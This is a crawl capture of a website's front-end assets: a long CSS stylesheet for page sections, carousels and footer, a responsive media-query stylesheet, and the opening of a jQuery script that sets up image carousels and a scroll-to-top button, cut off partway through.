	line-height: 42px;
	
}


.ftong-title{
	font-size: 14px;
	font-weight: bold;
	color:#fff;
	padding-right: 18px;
	background-repeat: no-repeat;
	background-position: right center;
	background-image: url(../images/t.png);
	margin-right: 18px;
}

.ftong-p{
	font-size: 14px;
	color:#fff;
	 text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.ftong-p a:hover{
	text-decoration: underline;
}
.ftong-data{
	font-size: 14px;
	color:#fff;
	padding-left: 26px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/date.png);
	margin-left: 25px;
}

.ftong .flex-direction-nav{
	display: block;

}

.ftong .flex-direction-nav a{
	width: 43px;
	height: 42px;
	margin-top: 0;
	top: 0;
}

.ftong .flex-direction-nav .flex-prev{
	left: 0;
}

.ftong .flex-direction-nav .flex-next{
	right: 0;
}

.main-1{
	padding-bottom: 70px;
	border-bottom: 1px solid #e7e7e7;
}






.title-11 {
	padding: 60px 0;
}
.title-11 h1{
	margin:0;
	font-size: 21px;
	color:#009241;
	float: left;
}
.title-11 h1 span{
	font-size: 14px;
	color:#999;
	padding-left: 10px;
}

.title-11 a.fr{
	font-size: 14px;
	color:#999;
	margin-top: 2px;
}
.title-11 a.fr:hover{
	color:#009241;

}

.zui-list{
	padding: 0 50px;
}

.zui-list .item:hover .zui-con h1{
	color:#009241;

}

.zui-pic{
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.bi{
	position: absolute;
	height: 22px;
	line-height: 22px;
	padding: 0	10px;
	color:#fff;
	font-size: 14px;
	right: 15px;
	top:  15px;
}
.zui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.zui-con h1{
	margin:0;
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 22px;
}
.zui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 10px;
}
.zui-con h2{
	margin:0;
	font-size: 12px;
	color:#999;
	text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 10px;
    overflow: hidden;
}

.zui-list .owl-prev{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	left: 60px;
}
.zui-list .owl-next{
	position: absolute;
	width: 38px;
	height: 38px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/right.png);
	font-size: 0;
	cursor: pointer;
	top: 50%;
	margin-top: -19px;
	right: 60px;
}
.title-22{
	background-image: url(../images/title-22.jpg);
	background-repeat: repeat-x;
	background-position: left center;
}
.title-22 h1{
	margin:0;
	font-size: 21px;
	color:#009240;
	background-color: #fff;
	padding: 0	10px  0  12px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/h1.png);
	float: left;
	height: 25px;
	line-height: 25px;
}

.title-22 .fr{
	background-color: #fff;
	padding-left:12px; height: 25px;
	line-height: 25px;
	padding-top: 4px;
}
.title-22 .fr a{
	display: block;
	width: 16px;
	height: 16px;
	background-repeat: no-repeat;
	background-position:  center;
	background-image: url(../images/more.jpg);
	transition: .3s;
}


.title-22 .fr a:hover{
	background-image: url(../images/moreh.jpg);

}

.main-2{
	margin-top: 60px;
}

.main-2-div{
	margin-top: 30px;
}

.tui-pic{
	width: 140px;
	margin-right:16px; 
}

.tui-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.tui-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.tui-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tui-con{
	overflow: hidden;
	padding-top: 10px;
}
.tui-con h1{
	margin:0;
	font-size: 14px;
	color:#009241;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.tui-con h1 a:hover{
	text-decoration: underline;
}
.tui-con p{
	margin:0;
	font-size: 12px;
	color:#666;
	line-height: 1.8;
    overflow: hidden;
    height: 42px;
    margin-top: 6px;
}


.list1{
	margin-top: 10px;
}
.list ul{
	margin-bottom: 0;
	
}
.list li{

	height: 39px;
	line-height: 39px;

	    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.list li a{
	font-size: 14px;
	color:#666;
}
.list li a:hover{
	color:#009241;
}

.list li span{
	font-size: 12px;
	color:#999;
	margin-left: 20px;
}

.list2 dl{
	margin:0;
}
.list2 dd:first-child{
	margin-top: 0;
}
.list2 dd{
	background-color: #fafbfc;
	margin-top: 12px;
}
.list2 dd h1{
	margin:0;
	height: 36px;
	line-height: 36px;
	padding-left: 48px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/hh1.jpg);
	font-size: 14px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
	padding-right: 15px;
    overflow: hidden;

}

.list2 dd.cur h1{
	color:#009241;
	background-image: url(../images/hh1h.jpg);
	font-weight: bold;
}

.list2-p{
	font-size: 12px;
	color:#666;
	line-height: 2.5;
	padding: 15px;
	display: none;
	background-repeat: repeat-x;
	background-position: left bottom;
	background-image: url(../images/list2.jpg);
}
.list2 dd.cur  .list2-p{
	display: block;
}
.tutu{
	padding: 24px 0 24px 0;
}
.tutu img{
	display: block;
	width: 100%;
}

.main-3{
	height: 330px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/main-3.jpg);
	padding-top: 60px;
}
.main-3 .title-22{
	background-image: none;
}
.main-3 .title-22 .fr{
	background-color:transparent;
	padding-left: 0;
}
.main-3 .title-22 h1{
	background-color:transparent;
	padding-right: 0;
}

.kuai-pic{
	width: 40px;
	margin:0 auto;
}
.kuai-list-wp{
	margin-top: 30px;
}


.kuai-list .owl-prev{
	position: absolute;
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/left2.jpg);
	font-size: 0;
	cursor: pointer;
	right:23px;
	top:-51px;
}
.kuai-list .owl-next{
	position: absolute;

	background-image: url(../images/right2.jpg);
	width: 23px;
	height: 23px;
	background-repeat: no-repeat;
	background-position: center ;
	font-size: 0;
	cursor: pointer;
	right:0px;
	top: -51px;
}









.ft{
	margin-top: 30px;

}
.kuai-list .item h1{
	margin:0;
	font-size: 16px;
	color:#fff;
	text-align: center;
	margin-top: 22px;
}
.kuai-list .item>a{
	display: block;
	height: 152px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	padding-top: 35px;
	border-radius: 5px;
}
.kuai-list .item a:hover h1{
	font-weight: bold;
} 


.ft .flex-control-nav{
	display: block;
	bottom: 20px;
	text-align: left;
	padding-left: 22px;
	font-size: 0;
}

.ft .flex-control-paging li a{
	width: 9px;
	height:5px;
	background-repeat: no-repeat;
	background-position: center ;
	background-image: url(../images/arrow-b2.png);
}
.ft .flex-control-paging li a.flex-active{
	background-image: url(../images/arrow-b2-h.png);
	width: 22px;
}


.ft .flex-control-nav li{
	margin: 0 2px;
}


.main-4{
	margin-top: 80px;
}
.main-4_2{
		display: none;
	}
.main-4 dl{
	margin:0;
}

.main-4 dd{
	float: left;
	margin-left: 14px;
	background-color: #fafbfc;
	height:310px;
}

.main-4 dd:first-child{
	margin-left: 0;
}

.dt-title{
	width: 51px;
	text-align: center;
	height:310px;
	
	cursor: pointer;
	position: relative;
	background-repeat: no-repeat;
	background-position: center ;
}


.dt-title-wen{
	font-size: 18px;
	color:#189c53;
	line-height: 1;
	background-repeat: no-repeat;
	text-align: center;
	padding: 0	15px;
	padding-top: 94px;

	background-position: 	center 40px;
}

.dt-title-wen1{background-image: url(../images/dd1.png);}
.dt-title-wen2{background-image: url(../images/dd2.png);}
.dt-title-wen3{background-image: url(../images/dd3.png);}

.dt-ico1{
	position: absolute;
	width: 8px;
	left: 50%;
	margin-left: -4px;
	bottom: 31px;
	font-size: 0;
}
.dt-ico2{
	display: none;
	position: absolute;
	width: 10px;
	left: 50%;
	margin-left: -5px;
	bottom: 54px;
	font-size: 0;
}
.main-4 dd.cur .dt-ico1{
	display: none;
}
.main-4 dd.cur .dt-ico2{
	display: block;
}
.main-4 dd.cur{
	padding-left: 24px;
}
.main-4 dd.cur .dt-title{
	height: 260px;

	background-image: url(../images/dt-title-wen.png);

}
.main-4 dd.cur .dt-title-wen{
	color:#fff;
}

.main-4 dd.cur  .dt-title-wen1{background-image: url(../images/dd1h.png);}
.main-4 dd.cur  .dt-title-wen2{background-image: url(../images/dd2h.png);}
.main-4 dd.cur  .dt-title-wen3{background-image: url(../images/dd3h.png);}

.main-4 dd.cur .dt-con{
	display: block;
}

.dt-con{
	overflow: hidden;
	padding: 35px 30px;
	width: 995px;
	display: none;
}


.dt-pic{
	width: 420px;
	margin-right: 32px;
}

.dt-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.dt-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.dt-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.dt-pic h1{
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	height: 40px;
	line-height: 40px;
	margin:0;
	font-size: 14px;
	color:#fff;
	font-weight: bold;
	padding:0 20px;
	background-image: url(../images/heidi.png);
	text-overflow: ellipsis;
    white-space: nowrap;

    overflow: hidden;
}

.dt-pic-con{
	overflow: hidden;
}

.dong-span{
	padding: 15px 0;
	margin-left: -3%;
}
.dong-span span{
	float: left;
	width: 30.333333333%;
	margin-left: 3%;
	background-color: #fafafa;
	text-align: center;
	height: 36px;
	line-height: 36px;
	border-radius: 5px;
	border-radius: 5px;
}
.dong-span span.cur{
	background-color: #009421;
	color:#fff;
}


.dong-div{
	display: none;
}

.dong-div:first-child{
	display: block;
}

.dong-div .dt-con{
	display: block;
	width: 100%;
	padding: 15px 0;
}








.main-5{
	margin-top: 100px;
}

.main-5-top .title-11{
	padding: 30px 0;
}
.main-5-top .container{
	padding-left: 740px;
	position: relative;
}



.main-5-bottom .container{
	padding-left: 740px;
}

.gg-a{
	background-color: #2da462;
	padding: 0	20px 23px;
}

.gg-a a{
	height: 35px;
	line-height: 35px;
	background-color: #fff;
	border-radius: 5px;
	width: 47.5%;
	margin-top: 23px;
	font-size: 14px;
	color:#009241;
	text-align: center;
	background-repeat: no-repeat;
	background-position: right bottom;
}
.gg-a a:hover{
	background-color: #f9d947;
	background-image: url(../images/da.png);
}
.main-5-bottom{
	background-color: #ebf4ea;
}

.main-5-div{
	position: absolute;
	left: 0;
	top: 0;
	width:700px;
}

.main-5-pic a{
	display: block;
	position: relative;
	padding-bottom: 66%;
	overflow: hidden;
}
.main-5-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	
}


.main-5-wen{
	margin-top: 25px;
}
.main-5-wen h1{
	margin:0;
	font-size: 18px;
	color:#666;
}
.main-5-wen h1 span{
	font-size: 12px;
	padding-left: 10px;
}
.main-5-wen h2{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	margin-top: 10px;
	color:#00923f;
}
.main-5-wen h3{
	margin:0;
	font-size: 21px;
	font-weight: bold;
	color:#545454;
	margin-top:10px;
}
.main-6 {

}
.main-6 .title-11{
	padding: 0px;
}

.meili1{
	width: 478px;
}
.meili2{
	width: 224px;
	margin-left: 16px;
}

.meili3{

	margin-top:16px;
}
.meili a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.meili img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.meili:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.meili-con{
	position: absolute;
	width: 240px;
	height: 40px;
	line-height: 40px;
	color:#fff;
	text-align: center;
	font-size: 16px;
	left: 0;
	bottom: 18px;
	background-color: #009241;
}

.meili-box{
	margin-top: 25px;
}

/**************************************************************/
/*main-over*/





/*footer-start*/
/**************************************************************/

#footer{
	
}

.footer-1{
	height: 78px;
	background-color: #fafbfc;
	position: relative;
}

#niu{
	position: absolute;
	width: 56px;
	height: 17px;
	left: 50%;
	margin-left: -28px;
	bottom: 0;
	background-image: url(../images/niu2.png);
	background-repeat: no-repeat;
	background-position:  center;
	cursor: pointer;
}
#niu.cur{

	background-image: url(../images/niu.png);
}
.you-title{
	width: 100px;
	padding-left: 12px;
	font-size: 18px;
	color:#009241;
	background-image: url(../images/h1.png);
	background-repeat: no-repeat;
	background-position: left center;
	height: 62px;
	line-height: 62px;
}


.you-con{
	overflow: hidden;
}

.you-list ul{
	margin:0;
}
.you-list{
	height: 62px;
	overflow: hidden;
}

.you-list li{
	float: left;
	padding: 0 14px;height: 62px;
	line-height: 62px;
}

.you-list li a{
	font-size: 14px;
	color:#666
}
.you-list li a:hover{
	color:#009241;

}

.footer-2{
	padding-bottom: 50px;
	background-repeat: no-repeat;
	background-position: center ;
	-webkit-background-size: cover;
	background-size: cover;
	background-image: url(../images/footer-2.jpg);
	padding-top: 50px;
	display: none;
}

.footer-2 ul{
	margin:0;
}

.footer-2 li{
	float: left;
	margin-left: 35px;
}
.footer-2 li h1{
	font-size: 14px;
	color:#fff;
	margin:0;
}
.footer-2 li h1 a:hover{
	text-decoration: underline;
}
.footer-2 li:first-child{
	margin-left: 0;
}
.footer-2 li dl{
	margin:0;
}

.footer-2 li  dd{
	font-size: 12px;
	color:#fff;
	margin-top: 10px;
}
.footer-2 li  dd:first-child{
	margin-top:18px;
}
.footer-2 li  dd a:hover{
	text-decoration: underline;
}

.footer-3{
	background-color: #00893e;
	padding: 15px 0;
	line-height: 2;
	font-size: 12px;
	color:#fff;
}
.footer-3 .fr{
	font-size: 0;
	margin-top: 10px;
  width:130px;
  text-align:right;

}
.footer-3 .fr a{
	font-size: 0;
	margin:0 8px;
}
/**************************************************************/
/*footer-over*/





/**************************************/
/********[特殊css样式要求区域]**********/
/**************************************/


#header-2{
	display: none;
	height: 75px;
	/*border-bottom:0px solid #035cac;*/
	    box-shadow: 0 4px 8px -3px #000;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 5000000000;
	background-color: #fff;
  
}
.nav-2{
	display: none;
	background-color: #fff;
	position: relative;
	z-index:130000;
  	overflow-y: auto!important;
    height: 258px;
	
}

.nav-2 ul.nav1>li{

	border-top: 1px dotted #ccc;
	position: relative;
}

.jiaspan{
	position: absolute;
	width: 30px;
	height: 30px;
	background-image: url(../images/jia2.png);
	background-repeat: no-repeat;
	background-position: center ;
	top: 4px;
	
	right: 14px;
}
.jiaspan.cur{
	background-image: url(../images/jia2h.png);

}
.nav-2 ul.nav1>li:first-child{
	border-top: 0;
}
.nav-2 ul.nav1>li>a{
	
	padding:8px 10px;
	display: block;
	font-size: 14px;
	width: 100%;
	color:#333;

}


.nav-2 ul.nav2{
	display: none;
	padding-left: 10px;
	padding-bottom: 18px;
	
}

.nav-2 ul.nav2 li{
	float: left;
	margin-right: 10px;
	margin-top: 10px;
}


.nav-2 ul.nav2 li a{
	font-size: 12px;
	color:#666;
}

.nav-xia-a{
	padding-bottom: 15px;
	display: none;
}
.nav-xia-a a{
	padding: 8px 10px;
	display: block;
	font-size: 12px;
	padding-left: 25px;
	width: 100%;
	color:#666;
}
/*.downla-2 {
	padding: 5px 0 10px;
	display: none;
}
.downla-2 dd{
	padding-left: 30px;
}
.downla-2 dd a{
	font-size: 14px;
	display: inline-block;
	padding: 3px 0; 
	width: auto;
}*/
/*.nav-2 li a:hover{
	color:#1a0d07;
}*/
.logo-2{
	font-size: 0;
	width: 240px;
	margin-left: 15px;
	margin-top: 15px;
}




.menu2{
	height: 75px;
	margin-right: 15px;

}
.menu2 li{
	cursor:pointer ;
	margin-left: 10px;
}
.menu2 li img{
	/*vertical-align: middle;*/
	display: block;
	margin-top: 29px;
}

.chenggao{
		display: none;
		height: 75px;
	}


#nav-2-heidi{
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 120000;
	background-image: url(../images/heidi.png);
	display: none;
	
}


.banner-x{
	display: none;
}




/**************************************/
/********[特殊css样式要求区域]**********/
/**************************************/






/*zhigong*/

.erji{
	padding-top: 32px;
}

.menu{
	width: 260px;
	margin-right: 25px;
}


.menu-title{
	height: 100px;
	background-image: url(../images/menu-title.jpg);
	background-repeat: no-repeat;
	background-position: center ;
	text-align: center;
	color:#fff;
	padding-top: 25px;
}

.menu-title h1{
	margin:0;
	font-size: 21px;
}

.menu-title h2{
	margin:0;
	font-size:14px;
	text-transform: uppercase;
	margin-top: 8px;
}

.menu-list{
	background-color: #fafbfc;
	padding: 25px 10px 45px;
}

.menu-list ul{
	margin:0;
}

.menu-list li>a{
	display: block;
	height: 46px;
	line-height: 46px;
	font-size: 16px;
	color:#0c8558;
	text-align: center;
	background-repeat: no-repeat;
	background-position: center ;
}

.menu-list li>a:hover,.menu-list li.active>a{
	background-image: url(../images/menu-a.jpg);
	color:#fff;
}
.menu-fu{
	padding: 30px 0;
}
.menu-fu .ft{
	margin-top: 0!important;
}

.er2 img{
	display: block;
	width: 100%;
	margin-bottom: 10px;
}

.er2{
	background-color: #f7f7fe;
	padding: 15px;
	font-size: 12px;
	color:#666;
	text-align: center;
}

.erji-content{
	overflow: hidden;
	padding-top: 10px;
}
.erji-title {
	padding-bottom: 12px;
	border-bottom: 1px solid #ddd;
}
.erji-title h1{
	margin:0;
	font-size: 20px;
	color:#00923f;
	padding-left: 18px;
	float: left;
	    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(../images/h1.png);
}
.mianbaoxie{
	font-size: 14px;
	color:#666;
	margin-top: 2px;
}

.zhigong-list {
	border-bottom: 1px solid #ddd;
	padding-bottom: 40px;
}
.zhigong-list .col-md-6{
	margin-top: 30px;
}
.zhigong-list .col-md-6:hover h1{
	color:#009421;
}
.zhigong-list .col-md-6 h1{
	margin:0;
	font-size: 14px;
	color:#666;
	text-align: center;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    margin-top: 18px;
}

.zhigong-pic{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.zhigong-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zhigong-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.fenye ul{
	margin:0;
}

.fenye{
	margin-top: 25px;

	
}
.download-list{
	margin-top: 15px;
}
.download-list dl{
	margin:0;
}

.download-list dd{
	height: 61px;
	border-bottom: 1px dotted #ddd;
	background-repeat: no-repeat;
	background-position: left center;
	transition: .3s;
}

.download-list dd a
{
	font-size: 16px;
	color:#666;
	display: block;
	line-height: 60px;
	height: 60px;
	background-repeat: no-repeat;
	background-position: right center;
	padding-right: 50px;
	text-overflow: ellipsis;
    white-space: nowrap;
	transition: .3s;

    overflow: hidden;
}

.download-list dd:hover{
	padding-left: 18px;
	background-image: url(../images/h1.png);
}
.download-list dd a:hover{
	color:#009241;
	background-image: url(../images/down.png);

}

.zixun-list dl{
	margin:0;
}

.zixun-list dd{
	padding: 30px 0;
	border-bottom: 1px dotted #ddd;
}

.zixun-list dd:hover .zixun-con h1,.zixun-list dd:hover .zixun-con p{
	color:#009421;
}
.zixun-con
{padding-top: 5px;}
.zixun-con h1{
	margin:0;
	font-size: 16px;
	color:#333;
	text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.zixun-con p{
	margin:0;
	font-size: 14px;
	color:#666;
	line-height:2;
	margin-top: 15px;
	height: 56px;
	overflow: hidden;
}

.zixun-pic{
	width: 232px;
	margin-left: 22px;
}

.zixun-pic a{
	display: block;
	position: relative;
	padding-bottom: 56%;
	overflow: hidden;
}
.zixun-pic img{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	transition: .3s;
}
.zixun-pic:hover img{
	 -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.date2{
	margin-top: 20px;
	border:1px solid #0c8758;
	display: inline-block;
}

.date2-l{
	width:56px;
	height:  22px;
	line-height: 22px;
	color:#fff;
	font-size: 14px;
	text-align: center;
	background-color: #0c8758;
}

.date2-con{
	overflow: hidden;
	width: 83px;
	height:  22px;
	line-height: 22px;
	color:#0c8758;
	font-size: 12px;
	text-align: center;
}




.fixfix{
	position: fixed;
	right: 0px;
	width: 52px;
	
	top: 50%;
	margin-top: -103px;
	z-index: 9000;
	/*display: none;*/
}
.fixfix.cur{
	/*right: 0;*/
}
.fixfix dl{
	margin:0;
	transition: .5s;
	position: relative;
	z-index: 500;
	left: 0;
}



.fixfix dd{
	border:1px solid #ccc;
	border-top:0;
	position: relative;
}

.fixfix dd:first-child{
	border-top:1px solid #ccc;

}
.fixfix dd:hover .ererer{
	display: block;
}
.ererer{
	position: absolute;
	width: 80px;
	left: -83px;
	top: 0;
	display: none;

}
.ererer img{
	display: block;
	width: 100%;
}

.fixfix dd a{
	display: block;
	height: 50px;
	background-repeat: no-repeat;
	background-position: center;
	background-color: #fff;
}

.aaaa1{background-image: url(../images/tt1.png);}
.aaaa2{background-image: url(../images/tt2.png);}
.aaaa3{background-image: url(../images/tt3.png);}
.aaaa4{background-image: url(../images/tt4.png);}

.aaaa1:hover{background-image: url(../images/tt1h.png);}
.aaaa2:hover{background-image: url(../images/tt2h.png);}
.aaaa3:hover{background-image: url(../images/tt3h.png);}
.aaaa4:hover{background-image: url(../images/tt4h.png);}


.aaaa2:hover+.ererer{
	display: block;
}


/*********article-start****************/
div.article{
	width: 100%;
	padding: 0	15px;
	margin:40px auto;
}

div.article>h1{
	text-align: center;
	font-size: 26px;
	color:#00913b;
}

div.article-tishi{
	text-align: center;
	margin:25px auto 20px;
}


#fenxiang-anniu{
	display: inline-block;
	vertical-align: top;
}

div.article-con{
	padding: 40px 0 120px;
	position: relative;
	border-top: 1px dashed #c9c7c7;
	border-bottom: 1px dashed #c9c7c7;
	line-height: 2.2;
}
div.article-con>img{
	display: block;
	margin:20px auto;
	max-width: 100%;
}
div.article-con>p{
	text-indent: 2em;
}
div.article-con>h1{
	font-size: 14px;
	text-align: center;
	margin:10px 0;
}
div.article-con>a{
	position: absolute;
	right: 8px;
	bottom: 50px;
	width: 102px;
	height: 31px;
	line-height: 31px;
	text-align: center;
	color:#fff;
	background-color: #f37728;
	border-radius: 3px;
}

div.article-page{
	height: 50px;
	line-height: 50px;
	padding-top: 20px;
	padding-bottom: 20px;

}

div.article-page>a:hover{
	color:#0064ac;
}

a.article-page-pre{
	float: left;
}
a.article-page-next{
	float: left;
}


/*********响应式设置-start****************/


@media only screen and (max-width: 1200px){
	div.article{
		width: 90%;
		margin: 8% auto;
		padding-left:0;
		padding-right: 0; 
	}


}
@media only screen and (max-width: 800px){
	div.article-page{
		height: auto;
		line-height: normal;

	}
	a.article-page-pre{
		float: none;
		display: block;
		margin:10px 0;
	}
	a.article-page-next{
		float: none;
		display: block;
			margin:10px 0;
	}

	div.article>h1
	{font-size: 18px;}

	div.article-con{
		    padding: 20px 0 100px;
	}
}
/*********响应式设置-over****************/



/*********article-start****************/








.reduce{
	margin:0 0.15rem;
}

.add{
	margin-left: 0.15rem;
}



.tongzhi-gai-div{
    height: 55px; 
    line-height: 55px;
    background-color: #009241;
    color: #fff;

    margin-top: 25px;
    position: relative;
    padding: 0	100px 0 15px;
        text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.tongzhi-gai-div a{
	font-size: 14px;
    color: #fff;
}
.tongzhi-gai-div a:hover{
	text-decoration: underline;
}
.tongzhi-gai-div span{
	position: absolute;right: 15px;
	top: 0;
	font-size: 14px;
    color: #fff;
    padding-left: 26px;
    background-repeat: no-repeat;
    background-position: left center;
    background-image: url(../images/date.png);
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cool961.com/css/media-1.css
body_size: 1074
content:
@media only screen and (max-width: 1200px){
	

	.nav ul.nav1>li>a{
		padding: 0	10px;
		font-size: 14px;
	}
	.nav ul.nav1>li:last-child .nav2{
		left: auto;
		right: 0;
		margin-left: 0;
	}
	.nav2 li a{
		font-size: 12px;
		color:#fff;
	}

	.main-4{
		display: none;
	}
	.main-4_2{
		display: block;
	}
	.main-5-top .container,.main-5-bottom .container{
		padding-left: 600px;
	}
	.main-5-div{
		width: 570px;
	}
	.meili1{
		float: none;
		margin-left: 2%;
		width: 98%;
	}
	.meili-box{
		margin-left: -2%;
	}
	.meili2{
		margin-top: 2%;
		margin-left: 2%;
		width: 31.3333%;
	}
	.footer-2 li{
		margin-left: 30px;
	}
	.main-5{
		margin-top: 50px;
	}
	.fixfix{
		display: none;
	}
	.banner-x{
		display: block;
	}
	.banner-gai{
		display: none;
	}
	
	#header{
		display: none;
	}

	#header-2{
		display: block;
	}
	.chenggao{
		display: block;
	}

}

@media only screen and (max-width: 992px){
	.dt-pic{
		float: none;
		width: 100%;
		margin-right: 0;
	}
	.dt-pic-con{
		margin-top: 15px;
	}
	.zui-list{
		padding: 0	15px;
		width: 750px;
		margin:0 auto;
	}
	.zui-list .owl-next{
		right: 25px;
	}
	.zui-list .owl-prev{
		left: 25px;
	}

	.fafa{
		display: none;
	}
	
	.tongzhi{
		position: static;
	}
	.banner{
		margin-top: 15px;
	}
	.title-11{
		padding: 30px 0;
	}
	.main-2 .col-lg-4{
		margin-top: 25px;
	}
	.main-2 .col-lg-4:first-child{
		margin-top: 0;
	}
	.main-2{
		margin-top: 30px;
	}
	.main-2-div{
		margin-top: 15px;
	}
	.main-3{
		height: auto;
		background-image: none;
		background-color: #f2f1f0;
		padding: 25px 0;
	}
	.main-3 .col-md-4{
		margin-top: 25px;
	}
	.ft{
		margin-top: 20px;

	}
	.main-5-div{
		position: static;
		width: 100%;
	}
	.main-5-top .container, .main-5-bottom .container{
		padding-left: 15px;
	}
	.main-5{
		margin-top: 25px;
	}
	.footer-2{
		display: none;
	}
	#niu{
		display: none;
	}
	.menu{
		display: none;
	}
	.erji{
		padding-top: 20px;
	}
	.mianbaoxie{
		display: none;
	}
}

@media only screen and (max-width: 768px){
	.download-list dd a{
		height: 40px;
		line-height: 40px;
		font-size: 14px;color: #009241;
    background-image: url(../images/down.png);
	}
	.download-list dd{
		height: 41px;
		padding-left: 0px!important;
    background-image: none!important;
	}
	.title-22 h1{
		font-size: 18px;
	}
	.title-11 h1{
		font-size: 18px;

	}
	.title-11 h1 span{
		font-size: 12px;
	}
	.footer-1{
		display: none;
	}
	.meili2{
		width: 48%;
	}
	.footer-3 .fr{
		display: none;
	}
	 .zui-list{
	 	width: 100%;
	 }
	 .footer-3{
	 	text-align: center;
	 }
	 #main{
	 	padding-bottom: 30px;
	 }
	.banner{
		display: none;
	}
	.main-1{
		padding-bottom: 35px;
	}
	.tutu{
		display: none;
	}
	.main-2{
		padding-bottom: 25px;
	}
	.main-5-bottom .container{
		padding-left: 0;
		padding-right: 0;
	}
	.gg-a{
		padding: 0	10px 10px;
	}
	.gg-a a{
		margin-top: 10px;
	}
	.main-6{
		margin-top: 25px;
	}
	.meili-con{
		font-size: 14px;
	}
	.zixun-pic{
		float: none;
		margin-left: 0;
		width: 100%;
		margin-bottom: 15px;
	}
	.zixun-con{
		/*margin-top: 15px;*/
	}
	.zixun-list dd{
		padding: 20px 0;
	}
	.zixun-con p{
		height: auto;
		line-height: 1.8;
	}
	
	
	.meili-box{
		display: none;

	}
	.meili-box2{
		display: block;
	}
}

@media only screen and (max-width: 500px){
	.meili2{
		float: none;
		width: 100%;
		margin-left: 0;
		margin-top: 15px;
	}
	.meili-box,.meili1{
		margin-left: 0;

	}
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.cool961.com/js/lib.js
body_size: 2601
content:
/*功能性执行代码*/

$(function(){
	// 插件启动 owl
	// $('.owl-carousel').owlCarousel({
	//     stagePadding: 50,
	//     loop:true,
	//     margin:10,
	//     nav:true,
	//     responsive:{
	//         0:{
	//             items:1
	//         },
	//         600:{
	//             items:3
	//         },
	//         1000:{
	//             items:5
	//         }
	//     }
	// })

	$('.zui-list').owlCarousel({
	    margin:30,
	    nav:true,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,
	    autoplay:true,
	    autoplayTimeout:4000,
	    responsive:{
	        0:{
	            items:1
	        },
	       	750:{
	            items:2
	        },
	       	1000:{
	            items:3
	        },
	        1200:{
	            items:4
	        },
	        1600:{
	            items:5
	        }
	    }
	})
		$("#toptop").click(function(){
		$('html, body').animate({ scrollTop: 0 }, 500);
		})
	$('.kuai-list').owlCarousel({
	    margin:33,
	    nav:true,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,

	    responsive:{
	        0:{
	            items:2,
	    		margin:15
	        },
	       	750:{
	            items:2
	        },
	       	1000:{
	            items:3
	        },
	        1200:{
	            items:5
	        }
	    }
	})


	$('.meili-list').owlCarousel({
	    margin:33,
	    items:1,
	    nav:false,
	    smartSpeed:800,
	    loop:true,
	    mouseDrag:false,
	    autoplay:true,
	    autoplayTimeout:4000	   
	})

	$(".list2 dd").mouseenter(function(){
